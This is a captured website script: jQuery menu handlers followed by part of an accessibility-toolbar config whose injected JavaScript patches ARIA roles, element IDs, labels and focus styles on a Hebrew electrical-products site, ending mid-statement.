			]
		})

    });

	$('.hamburger').click(function (){
		$(this).toggleClass('is-active');
		$('.mobile-service-menu').toggleClass('show-service-menu')
		$('body').toggleClass('menu-is-active');
	})

	function hexToRgbA(hex){
		var c;
		if(/^#([A-Fa-f0-9]{3}){1,2}$/.test(hex)){
			c= hex.substring(1).split('');
			if(c.length == 3){
				c= [c[0], c[0], c[1], c[1], c[2], c[2]];
			}
			c= '0x'+c.join('');
			return 'rgba('+[(c>>16)&255, (c>>8)&255, c&255].join(',')+',.95)';
		}
	}


	$('.blank-tab-content').each(function (){
		$('#nav-' + $(this).parent().attr('id') + '-wrapper').remove();
	});

	$('.input-col input').bind('blur', function(){

		if(!$(this).val()){
			$(this).parent().parent().removeClass('focused');
		}

	});

	$('.input-col input').bind('focus', function(){
		$(this).parent().parent().addClass('focused');
	});

	$('#products-menu').click(function (e){
		e.preventDefault();

		$('.mega-menu').toggleClass('mega-active');
		$('.mobile-man-nav').removeClass('show-man-menu')
		//$('body').toggleClass('menu-is-active');
	});

	$('#man-menu').click(function (e){
		e.preventDefault();
		$('.mobile-man-nav').toggleClass('show-man-menu')
		$('.mega-menu').toggleClass('mega-active');
	})



})( jQuery );


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1769617113014&l=he
body_size: 193298
content:
(function(){window.uniToolbarConfig = {"position":"right","positionMobile":"left","gaAllowed":0,"topPosition":"450","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"350","leftPosition":"0","leftPositionMobile":"1","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"document.querySelectorAll('.sub-menu > a').forEach(function(link) { var listItem = document.createElement('li'); listItem.role = 'listitem'; listItem.appendChild(link.cloneNode(true)); link.parentNode.replaceChild(listItem, link); });\nconst links = document.querySelectorAll('.sub-menu a'); links.forEach(link => { link.setAttribute('role', 'listitem'); });\ndocument.querySelectorAll('ul[role=\"list\"] a[role=\"link\"]').forEach(function(link) { link.setAttribute('role', 'listitem'); });\ndocument.querySelectorAll('ul[role=\"list\"] > [role=\"link\"]').forEach(function(el) { var listItem = document.createElement('li'); listItem.className = 'listitem'; listItem.appendChild(el); el.parentNode.replaceChild(listItem, el); });\ndocument.querySelectorAll('[role=\"list\"] > [role=\"link\"]').forEach(function(link) { link.setAttribute('role', 'listitem'); });\ndocument.querySelectorAll('ul > a').forEach(link => { var listItem = document.createElement('li'); link.parentNode.replaceChild(listItem, link); listItem.appendChild(link); listItem.setAttribute('role', 'listitem'); });\ndocument.querySelectorAll('.sub-menu [role=\"link\"]').forEach(link => { var listItem = document.createElement('li'); link.parentNode.insertBefore(listItem, link); listItem.appendChild(link); });\nconst ulElement = document.querySelector('ul[data-node-item=\"2932\"]'); if (ulElement) { const liElement = document.createElement('li'); liElement.setAttribute('role', 'listitem'); liElement.textContent = 'List Item';  ulElement.appendChild(liElement); }\ndocument.querySelector('label[for=\"text-469\"]').setAttribute('for', 'valid-id');\ndocument.querySelector('label[for=\"email-778\"]').setAttribute('for', 'valid-id');\ndocument.body.insertAdjacentHTML('beforeend', '<input type=\"text\" id=\"tel-277\" style=\"display:none;\">');\ndocument.addEventListener('DOMContentLoaded', function() { var input = document.createElement('input'); input.id = 'text-4229'; document.body.appendChild(input); });\nlet label = document.querySelector('label[for=\"text-422229\"]'); let inputElement = document.getElementById('text-422229'); if (inputElement) { label.setAttribute('for', inputElement.id); }\ndocument.querySelector('div[data-node-item=\"1476\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"1487\"]').setAttribute('id', 'product-item-1487');\ndocument.querySelector('div[data-node-item=\"1498\"]').setAttribute('id', 'product-item-1498');\ndocument.querySelector('div[data-node-item=\"1619\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"1630\"]').id = 'uniqueId_1630';\ndocument.querySelector('div[data-node-item=\"1641\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"1652\"]').id = 'product-item-1652';\ndocument.querySelector('div[data-node-item=\"1663\"]').id = 'unique-id-1663';\ndocument.querySelector('div[data-node-item=\"1674\"]').setAttribute('id', 'product-1674');\ndocument.querySelector('div[data-node-item=\"1685\"]').setAttribute('id', 'product-item-1685');\ndocument.querySelector('div[data-node-item=\"1696\"]').id = 'unique-id-1696';\ndocument.querySelector('div[data-node-item=\"1707\"]').id = 'product-item-1707';\ndocument.querySelector('div[data-node-item=\"1718\"]').setAttribute('id', 'unique-id-1718');\ndocument.querySelector('div[data-node-item=\"1792\"]').setAttribute('id', 'product-small-item-1792');\ndocument.querySelector('div[data-node-item=\"1803\"]').id = 'product-item-1803';\ndocument.querySelector('div[data-node-item=\"1814\"]').id = 'product-item-1814';\ndocument.querySelector('div[data-node-item=\"1825\"]').setAttribute('id', 'product-item-1825');\ndocument.querySelector('div[data-node-item=\"1924\"]').setAttribute('id', 'product-item-1924');\ndocument.querySelector('div[data-node-item=\"1935\"]').id = 'product-item-1935';\ndocument.querySelector('div[data-node-item=\"1946\"]').id = 'product-item-1946';\ndocument.querySelector('div[data-node-item=\"1957\"]').setAttribute('id', 'unique-id-1957');\ndocument.querySelector('div[data-node-item=\"1968\"]').id = 'product-item-1968';\ndocument.querySelector('div[data-node-item=\"1979\"]').id = 'product-1979';\ndocument.querySelector('div[data-node-item=\"1990\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"2001\"]').setAttribute('id', 'product-small-item-2001');\ndocument.querySelector('div[data-node-item=\"2075\"]').setAttribute('id', 'product-item-2075');\ndocument.querySelector('div[data-node-item=\"2086\"]').setAttribute('id', 'product-item-2086');\ndocument.querySelector('div[data-node-item=\"2097\"]').id = 'product-small-item-2097';\ndocument.querySelector('div[data-node-item=\"2108\"]').id = 'unique-id-2108';\ndocument.querySelector('div[data-node-item=\"2196\"]').id = 'product-item-2196';\ndocument.querySelector('div[data-node-item=\"2207\"]').id = 'product-item-2207';\ndocument.querySelector('div[data-node-item=\"2218\"]').id = 'product-item-2218';\ndocument.querySelector('div[data-node-item=\"2229\"]').id = 'product-item-2229';\ndocument.querySelector('div[data-node-item=\"2240\"]').id = 'product-2240';\ndocument.querySelector('div[data-node-item=\"2251\"]').setAttribute('id', 'product-2251');\ndocument.querySelector('div[data-node-item=\"2262\"]').id = 'product-item-2262';\ndocument.querySelector('div[data-node-item=\"2432\"]').id = 'product-item-2432';\ndocument.querySelector('div[data-node-item=\"2443\"]').setAttribute('id', 'product-item-2443');\ndocument.querySelector('div[data-node-item=\"2454\"]').setAttribute('id', 'product-item-2454');\ndocument.querySelector('div[data-node-item=\"2465\"]').id = 'product-small-item-2465';\ndocument.querySelector('div[data-node-item=\"2586\"]').setAttribute('id', 'product-item-2586');\ndocument.querySelector('div[data-node-item=\"2597\"]').setAttribute('id', 'product-item-2597');\ndocument.querySelector('div[data-node-item=\"2608\"]').id = 'product-item-2608';\ndocument.querySelector('div[data-node-item=\"2619\"]').id = 'product-item-2619';\ndocument.querySelector('div[data-node-item=\"2630\"]').id = 'product-item-2630';\ndocument.querySelector('div[data-node-item=\"2641\"]').setAttribute('id', 'product-item-2641');\ndocument.querySelector('div[data-node-item=\"2652\"]').setAttribute('id', 'product-small-item-2652');\ndocument.querySelector('div[data-node-item=\"2663\"]').setAttribute('id', 'product-small-item-2663');\ndocument.querySelector('div[data-node-item=\"2674\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"2685\"]').setAttribute('id', 'unique-id-2685');\ndocument.querySelector('div[data-node-item=\"910\"]').id = 'unique-div-id';\ndocument.querySelector('div[data-node-item=\"912\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"914\"]').id = 'unique-id-914';\ndocument.querySelector('div[data-node-item=\"996\"]').id = 'unique-id-996';\ndocument.querySelector('div[data-node-item=\"998\"]').id = 'unique-id-998';\ndocument.querySelector('div[data-node-item=\"1000\"]').id = 'node-item-1000';\ndocument.querySelector('div[data-node-item=\"1002\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"1004\"]').setAttribute('id', 'meaningful-id');\ndocument.querySelector('div[data-node-item=\"1006\"]').id = 'unique-id-1006';\ndocument.querySelector('div[data-node-item=\"916\"]').id = 'accessible-id';\ndocument.querySelector('div[data-node-item=\"1008\"]').id = 'uniqueId_1008';\ndocument.querySelector('div[data-node-item=\"1010\"]').id = 'unique-id-1010';\ndocument.querySelector('div[data-node-item=\"1012\"]').setAttribute('id', 'uniqueDivId');\ndocument.querySelector('div[data-node-item=\"1014\"]').id = 'valid-id';\ndocument.querySelector('div[data-node-item=\"1016\"]').id = 'unique_id_1016';\ndocument.querySelector('div[data-node-item=\"1018\"]').id = 'uniqueId';\ndocument.querySelector('div[data-node-item=\"1020\"]').id = 'unique-id-1020';\ndocument.querySelector('div[data-node-item=\"1022\"]').id = 'dynamic-id-1022';\ndocument.querySelector('div[data-node-item=\"1024\"]').id = 'unique-id-1024';\ndocument.querySelector('div[data-node-item=\"1026\"]').id = 'unique-id-1026';\ndocument.querySelector('div[data-node-item=\"918\"]').setAttribute('id', 'unique-id-918');\ndocument.querySelector('div[data-node-item=\"1028\"]').id = 'unique-id-1028';\ndocument.querySelector('div[data-node-item=\"1030\"]').setAttribute('id', 'unique-id-for-1030');\ndocument.querySelector('div[data-node-item=\"1032\"]').setAttribute('id', 'unique-id-1032');\ndocument.querySelector('div[data-node-item=\"1034\"]').setAttribute('id', 'uniqueId_1034');\ndocument.querySelector('div[data-node-item=\"1036\"]').setAttribute('id', 'uniqueId_1036');\ndocument.querySelector('div[data-node-item=\"1038\"]').id = 'temp-id-1038';\ndocument.querySelector('div[data-node-item=\"1040\"]').setAttribute('id', 'unique-id-1040');\ndocument.querySelector('div[data-node-item=\"1042\"]').setAttribute('id', 'unique-id-1042');\ndocument.querySelector('div[data-node-item=\"1044\"]').id = 'meaningful-id';\ndocument.querySelector('div[data-node-item=\"1046\"]').setAttribute('id', 'unique-id-1046');\ndocument.querySelector('div[data-node-item=\"920\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"1048\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"1050\"]').id = 'node-item-1050';\ndocument.querySelector('div[data-node-item=\"1052\"]').id = 'uniqueId_1052';\ndocument.querySelector('div[data-node-item=\"1054\"]').setAttribute('id', 'uniqueId_1054');\ndocument.querySelector('div[data-node-item=\"1056\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"1058\"]').setAttribute('id', 'new-id-for-accessibility');\ndocument.querySelector('div[data-node-item=\"1060\"]').setAttribute('id', 'new-valid-id');\ndocument.querySelector('div[data-node-item=\"1062\"]').setAttribute('id', 'unique-id-1062');\ndocument.querySelector('div[data-node-item=\"1064\"]').setAttribute('id', 'unique-id-1064');\ndocument.querySelector('div[data-node-item=\"1182\"]').id = 'product-item-1182';\ndocument.querySelector('div[id=\"\"]').removeAttribute('id');\ndocument.querySelector('.product-small-item[tabindex=\"-1\"]').id = 'unique-id-1193';\ndocument.querySelector('div[data-node-item=\"1204\"]').setAttribute('id', 'unique-id-1204');\ndocument.querySelector('div[data-node-item=\"1215\"]').setAttribute('id', 'product-item-1215');\ndocument.querySelector('div[data-node-item=\"924\"]').id = 'uniqueId';\ndocument.querySelector('div[data-node-item=\"1314\"]').setAttribute('id', 'product-small-item-1314');\ndocument.querySelector('div[data-node-item=\"1325\"]').id = 'unique-id-1325';\ndocument.querySelector('div[data-node-item=\"1336\"]').setAttribute('id', 'unique-id-1336');\ndocument.querySelector('div[data-node-item=\"1347\"]').id = 'product-item-1347';\ndocument.querySelector('div[data-node-item=\"1358\"]').id = 'unique-id-1358';\ndocument.querySelectorAll('button').forEach(function(button) { button.style.border = '2px solid #000'; button.style.color = '#000'; });\ndocument.addEventListener('DOMContentLoaded', function() { var input = document.createElement('input'); input.id = 'valid-id'; input.type = 'text'; document.body.appendChild(input); });\nconst labels = document.querySelectorAll('label[for=\"valid-id\"]'); if (labels.length > 1) { for (let i = 1; i < labels.length; i++) { labels[i].remove(); } }\ndocument.querySelectorAll('label[for]').forEach(label => { const id = label.getAttribute('for'); if (!document.getElementById(id)) { label.removeAttribute('for'); } });\ndocument.querySelector('label[for=\"text-422229\"]').removeAttribute('for');\nvar label = document.querySelector('label[for=\"tel-277\"]'); if (label && !document.getElementById('tel-277')) { label.removeAttribute('for'); }\ndocument.querySelectorAll('label[for=\"valid-id\"]').forEach(function(label) { var input = document.getElementById(label.getAttribute('for')); if (!input) { var validId = 'valid-id-' + Date.now(); label.setAttribute('for', validId); } });\ndocument.querySelector('div[data-node-item=\"1347\"]').id = 'product-item-1347';\ndocument.querySelector('div[data-node-item=\"1358\"]').removeAttribute('id');\nconst emptyIdDiv = document.querySelector('div[id=\"\"]'); if (emptyIdDiv) { emptyIdDiv.id = 'unique-id-1369'; }\ndocument.querySelectorAll('div[id=\"\"]').forEach((el, index) => { el.id = 'generated-id-' + index; });\ndocument.querySelector('div[data-node-item=\"1391\"]').setAttribute('id', 'product-item-1391');\ndocument.querySelector('div[data-node-item=\"1465\"]').id = 'product-1465';\ndocument.querySelector('#meaningful-id').id = 'meaningful-id-' + Math.random().toString(36).substr(2, 9);\ndocument.querySelector('div[data-node-item=\"922\"]').setAttribute('id', 'unique-id-922');\ndocument.querySelector('div[data-node-item=\"1193\"]').id = 'product-small-item-1193';\ndocument.querySelector('div[data-node-item=\"1204\"]').id = 'unique-id-1204';\ndocument.querySelector('div[data-node-item=\"1215\"]').id = 'product-1215';\ndocument.querySelector('div[data-node-item=\"924\"]').setAttribute('id', 'unique-id-924');\ndocument.querySelector('div[data-node-item=\"1314\"]').setAttribute('id', 'product-item-1314');\ndocument.querySelector('div[data-node-item=\"1325\"]').id = 'product-item-1325';\ndocument.querySelector('div[data-node-item=\"1336\"]').id = 'product-small-item-1336';\ndocument.querySelectorAll('#new').forEach((el, index) => { if (index > 0) { el.id = 'new_' + index; } });\ndocument.querySelectorAll('#top')[1].id = 'top-unique';\ndocument.querySelectorAll('#new')[1].id = 'new_unique';\ndocument.querySelector('a#top').classList.add('new-class'); document.querySelector('a#top').id = 'top-new';\ndocument.querySelectorAll('a#new').forEach((el, index) => { if (index > 0) el.id = 'new-' + index; });\ndocument.querySelector('a#top').id = 'top-unique';\ndocument.querySelector('a#new').setAttribute('id', 'new_unique');\ndocument.querySelector('#top').id = 'top-unique';\ndocument.querySelectorAll('a#top')[1].id = 'top-duplicate';\ndocument.querySelectorAll('#new').forEach((el, index) => { if (index > 0) { el.id = 'new-' + index; }});\ndocument.querySelector('a#top').setAttribute('id', 'top_unique');\nconst style = document.createElement('style'); style.innerHTML = 'button { text-decoration: underline; }'; document.head.appendChild(style);\ndocument.querySelector('h6.form-title').textContent = '\u05d4\u05e9\u05d0\u05d9\u05e8\u05d5 \u05d0\u05ea \u05d4\u05e4\u05e8\u05d8\u05d9\u05dd \u05d5\u05d0\u05e0\u05d5 \u05e0\u05d9\u05e6\u05d5\u05e8 \u05d0\u05ea\u05db\u05dd \u05e7\u05e9\u05e8';\ndocument.querySelector('h5[data-node-item=\"2280\"]').textContent = '\u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05d5\u05e6\u05d9\u05d5\u05d3 \u05dc\u05e1\u05d1\u05d9\u05d1\u05d4 \u05e0\u05e4\u05d9\u05e6\u05d4 EX';\ndocument.querySelector('h5[data-node-item=\"2376\"]').textContent = '\u05de\u05d8\u05e2\u05e0\u05d9\u05dd \u05dc\u05e8\u05db\u05d1 \u05d7\u05e9\u05de\u05dc\u05d9';\ndocument.querySelector('h5[data-node-item=\"2703\"]').innerText = '\u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05dc\u05ea\u05d7\u05d5\u05dd \u05d4\u05e1\u05d5\u05dc\u05d0\u05e8\u05d9';\ndocument.querySelectorAll('.slick-slide').forEach(function(slide, index) { if (slide.classList.contains('slick-current')) { slide.setAttribute('aria-hidden', 'false'); slide.setAttribute('aria-selected', 'true'); } else { slide.setAttribute('aria-hidden', 'true'); slide.setAttribute('aria-selected', 'false'); } });\ndocument.querySelectorAll('#slider-wrap-198 .slick-slide').forEach((slide, index) => { if (slide.classList.contains('slick-active')) { slide.setAttribute('aria-hidden', 'false'); slide.setAttribute('aria-selected', 'true'); } else { slide.setAttribute('aria-hidden', 'true'); slide.setAttribute('aria-selected', 'false'); } });\ndocument.querySelectorAll('.slick-slide').forEach((slide, index) => { slide.setAttribute('aria-hidden', 'true'); if (slide.classList.contains('slick-current')) { slide.setAttribute('aria-selected', 'true'); slide.setAttribute('aria-hidden', 'false'); } });\nconst slides = document.querySelectorAll('#slider-wrap-21 .slick-slide'); slides.forEach(slide => { slide.setAttribute('aria-hidden', 'true'); }); const selectedSlide = document.querySelector('#slider-wrap-21 .slick-slide.slick-current'); if (selectedSlide) { selectedSlide.removeAttribute('aria-hidden'); selectedSlide.setAttribute('aria-selected', 'true'); }\ndocument.querySelectorAll('.slick-slide').forEach((slide, index) => { if (slide.classList.contains('slick-active')) { slide.setAttribute('aria-hidden', 'false'); slide.setAttribute('aria-selected', 'true'); } else { slide.setAttribute('aria-hidden', 'true'); slide.setAttribute('aria-selected', 'false'); } });\ndocument.addEventListener('DOMContentLoaded', function() { const slides = document.querySelectorAll('.slick-slide'); const selectedSlide = document.querySelector('.slick-current'); if (selectedSlide) { selectedSlide.setAttribute('aria-selected', 'true'); selectedSlide.setAttribute('tabindex', '0'); slides.forEach(slide => { if (slide !== selectedSlide) { slide.setAttribute('aria-selected', 'false'); slide.setAttribute('tabindex', '-1'); } }); } });\ndocument.querySelectorAll('.slick-slide').forEach(function(slide, index) { var isSelected = slide.classList.contains('slick-current'); slide.setAttribute('aria-hidden', !isSelected); slide.setAttribute('tabindex', isSelected ? '0' : '-1'); });\ndocument.querySelectorAll('.slick-slide').forEach(function(slide) { if (slide.classList.contains('slick-current')) { slide.setAttribute('aria-selected', 'true'); } else { slide.setAttribute('aria-selected', 'false'); } }); var observer = new IntersectionObserver(entries => { entries.forEach(entry => { if (entry.isIntersecting) { entry.target.focus(); } }); }); document.querySelectorAll('.slick-slide').forEach(slide => observer.observe(slide));\ndocument.querySelectorAll('a').forEach(link => { if (!link.textContent.trim()) { link.textContent = '\u05dc\u05de\u05e2\u05d1\u05e8 \u05dc\u05d3\u05e3'; } });\ndocument.querySelectorAll('a:not(:has(> *))').forEach(function(link) { link.textContent = '\u05dc\u05de\u05e2\u05d1\u05e8 \u05dc\u05d3\u05e3'; link.classList.add('accessible-link'); });\ndocument.querySelector('input[data-node-item=\"2948\"]').style.outline = '2px solid blue'; document.querySelector('input[data-node-item=\"2948\"]').addEventListener('focus', function() { this.style.outline = '2px solid blue'; }); document.querySelector('input[data-node-item=\"2948\"]').addEventListener('blur', function() { this.style.outline = ''; });\ndocument.querySelector('[data-node-item=\"2954\"]').addEventListener('focus', function() { this.classList.add('focus-visible'); }); document.querySelector('[data-node-item=\"2954\"]').addEventListener('blur', function() { this.classList.remove('focus-visible'); });\ndocument.querySelector('input[name=\"tel-277\"]').style.outline = '2px solid blue'; document.querySelector('input[name=\"tel-277\"]').addEventListener('focus', function() { this.style.outline = '2px solid blue'; }); document.querySelector('input[name=\"tel-277\"]').addEventListener('blur', function() { this.style.outline = 'none'; });\ndocument.querySelector('input[name=\"text-4229\"]').style.outline = '2px solid blue';\ndocument.querySelectorAll('input.wpcf7-form-control').forEach(function(input) { input.addEventListener('focus', function() { this.classList.add('focus-visible'); }); input.addEventListener('blur', function() { this.classList.remove('focus-visible'); }); }); const style = document.createElement('style'); style.innerHTML = '.focus-visible { outline: 2px solid blue; }'; document.head.appendChild(style);\ndocument.querySelector('input[type=\"submit\"]').classList.add('focus-visible'); document.styleSheets[0].insertRule('.focus-visible:focus { outline: 2px solid blue; }', 0);\ndocument.querySelectorAll('li').forEach(function(li) { li.setAttribute('role', 'menuitem'); });\ndocument.querySelectorAll('li').forEach(function(item) { item.setAttribute('role', 'menuitem'); item.setAttribute('aria-label', item.innerText || 'Menu Item'); });\ndocument.querySelectorAll('li.menu-item').forEach(function(item) { item.setAttribute('role', 'menuitem'); });\ndocument.querySelectorAll('li').forEach(function(item) { item.setAttribute('tabindex', '0'); });\ndocument.querySelector('.sub-menu').setAttribute('role', 'menu'); document.querySelectorAll('.sub-menu li').forEach(item => item.setAttribute('role', 'menuitem'));\ndocument.querySelectorAll('ul.sub-menu').forEach(function(menu) { menu.setAttribute('role', 'menu'); menu.setAttribute('aria-labelledby', 'menu-label'); });\ndocument.querySelectorAll('.sub-menu li').forEach(item => { item.setAttribute('role', 'listitem'); });\ndocument.querySelectorAll('.sub-menu li').forEach((li) => { if (!li.hasAttribute('role')) { li.setAttribute('role', 'listitem'); } });\ndocument.querySelectorAll('.sub-menu').forEach(menu => { menu.setAttribute('role', 'menu'); menu.querySelectorAll('li').forEach(item => { item.setAttribute('role', 'menuitem'); }); });\ndocument.querySelectorAll('a[target=\"_blank\"]').forEach(function(link) { link.setAttribute('aria-label', '\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9'); });\ndocument.querySelectorAll('a[target=\"_blank\"]').forEach(function(link) { link.addEventListener('click', function(event) { alert('\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9'); }); });\ndocument.querySelector('a[data-node-item=\"2997\"]').addEventListener('click', function(event) { alert('\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9.'); });\ndocument.querySelectorAll('a[target=\"_blank\"]').forEach(function(link) { link.addEventListener('click', function(event) { alert('\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9: ' + this.title); });});\ndocument.querySelector('a[data-node-item=\"3007\"]').setAttribute('aria-label', '\u05e2\u05e7\u05d1\u05d5 \u05d0\u05d7\u05e8\u05d9\u05e0\u05d5');\ndocument.querySelectorAll('a[target=\"_blank\"]').forEach(function(anchor) { anchor.setAttribute('aria-label', '\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9.'); });\ndocument.querySelector('a[data-node-item=\"1097\"]').setAttribute('aria-label', '\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\ndocument.querySelector('a[data-node-item=\"1100\"]').setAttribute('aria-label', '\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9.');\ndocument.querySelector('a[data-node-item=\"1103\"]').setAttribute('aria-label', '\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\ndocument.querySelectorAll('a[target=\"_blank\"]').forEach(function(link) { link.setAttribute('aria-label', '\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9'); });\ndocument.querySelector('a[data-node-item=\"198\"]').setAttribute('aria-label', '\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9.');\ndocument.querySelector('video#video-bg').innerHTML += '<track kind=\"captions\" src=\"path\/to\/captions.vtt\" srclang=\"en\" label=\"English\">';\nvar viewport = document.createElement('meta'); viewport.name = 'viewport'; viewport.content = 'width=device-width, initial-scale=1.0, maximum-scale=4.0, user-scalable=yes'; document.getElementsByTagName('head')[0].appendChild(viewport);\ndocument.querySelector('#ui-id-1').removeAttribute('tabindex');\ndocument.querySelectorAll('a[role=\"listitem\"]').forEach(function(el) { el.removeAttribute('role'); });\ndocument.querySelector('a[role=\"listitem\"]').removeAttribute('role');\ndocument.querySelector('video#video-bg').setAttribute('controls', '');\ndocument.body.insertAdjacentHTML('afterbegin', '<div role=\"main\" aria-label=\"Main Content\" style=\"display:none;\"><\/div>');\ndocument.querySelector('h6[data-node-item=\"1351\"]').textContent = 'ABB MS116-6.3 (4-6.3A) \u05d4\u05d2\u05e0\u05ea \u05de\u05e0\u05d5\u05e2 \u05d8\u05e8\u05de\u05d5 \u05de\u05d2\u05e0\u05d8\u05d9';\ndocument.querySelector('h6[data-node-item=\"1362\"]').textContent = 'ABB MS116 HK1-11 \u05de\u05d2\u05e2 \u05e2\u05d6\u05e8 \u05e6\u05d3 \u05d9\u05de\u05d9\u05df \u05dc\u05de\u05d6\"\u05d0 \u05dc\u05de\u05e0\u05d5\u05e2';\ndocument.querySelector('h6[data1-node-item=\"1373\"]').setAttribute('aria-label', 'ABB MS116 HKF1-11 1NO+1NC \u05de\u05d2\u05e2 \u05e2\u05d6\u05e8 \u05d7\u05d6\u05d9\u05ea');\ndocument.querySelector('div[data-node-item=\"938\"]').setAttribute('role', 'button');\ndocument.querySelector('div[data-node-item=\"2152\"][tabindex=\"0\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"2141\"]').setAttribute('role', 'button');\ndocument.querySelector('div[data-node-item=\"2130\"]').setAttribute('role', 'button');\ndocument.querySelector('div[data-node-item=\"2119\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"1836\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"1847\"]').setAttribute('role', 'button');\ndocument.querySelector('div[data-node-item=\"1858\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"1869\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"934\"]').setAttribute('role', 'button');\ndocument.querySelector('div[data-node-item=\"936\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"940\"]').setAttribute('role', 'button');\ndocument.querySelectorAll('div[tabindex=\"0\"]').forEach(function(el) { el.setAttribute('role', 'button'); });\ndocument.querySelector('.product-small-item').setAttribute('role', 'button'); document.querySelector('.product-small-item').classList.add('accessible');\ndocument.querySelector('[data-node-item=\"2358\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"2476\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"2487\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"2498\"]').setAttribute('role', 'presentation');\ndocument.querySelector('div[data-node-item=\"2509\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"2759\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"2770\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"2781\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"2792\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"1226\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"1237\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"1248\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"1259\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"926\"]').setAttribute('role', 'button');\ndocument.querySelectorAll('li[role=\"listitem\"]').forEach(function(item) { item.removeAttribute('role'); });\ndocument.addEventListener('focusin', function(event) { if (event.target.matches('a[role=\"listitem\"]')) { event.target.classList.add('uncovered'); } }); document.addEventListener('focusout', function(event) { if (event.target.matches('a[role=\"listitem\"]')) { event.target.classList.remove('uncovered'); } });\ndocument.querySelector('a[role=\"listitem\"]').style.zIndex = '1000';\ndocument.addEventListener('DOMContentLoaded', function() { const element = document.querySelector('[role=\"listitem\"]'); if (element) { element.addEventListener('focus', function() { element.classList.add('focus-visible'); }); element.addEventListener('blur', function() { element.classList.remove('focus-visible'); }); }});const style = document.createElement('style');style.textContent = '.focus-visible { outline: 2px solid blue; background-color: rgba(173, 216, 230, 0.5); }';document.head.appendChild(style);\ndocument.addEventListener('DOMContentLoaded', function() { var element = document.querySelector('a[role=\"listitem\"]'); if (element) { element.style.zIndex = '1000'; element.style.position = 'relative'; } });\nconst focusableElement = document.querySelector('a[role=\"listitem\"]'); if (focusableElement) { focusableElement.style.position = 'relative'; focusableElement.style.zIndex = '1000'; }\ndocument.querySelector('a[role=\"listitem\"]').setAttribute('tabindex', '0'); document.querySelector('a[role=\"listitem\"]').style.zIndex = '10'; document.querySelector('a[role=\"listitem\"]').style.position = 'relative';\ndocument.addEventListener('focus', function(event) { if (event.target.matches('a[role=\"listitem\"]')) { event.target.classList.add('focus-visible'); } }, true);\ndocument.addEventListener('DOMContentLoaded', function() { const link = document.querySelector('a[role=\"listitem\"]'); if (link) { link.style.outline = '2px solid blue'; link.addEventListener('focus', function() { link.style.backgroundColor = 'lightyellow'; }); link.addEventListener('blur', function() { link.style.backgroundColor = ''; }); } });\ndocument.addEventListener('DOMContentLoaded', function() { var link = document.querySelector('a[role=\"listitem\"]'); if (link) { link.style.zIndex = '1000'; link.style.position = 'relative'; } });\ndocument.querySelector('a[role=\"listitem\"]').style.opacity = '1'; document.querySelector('a[role=\"listitem\"]').style.zIndex = 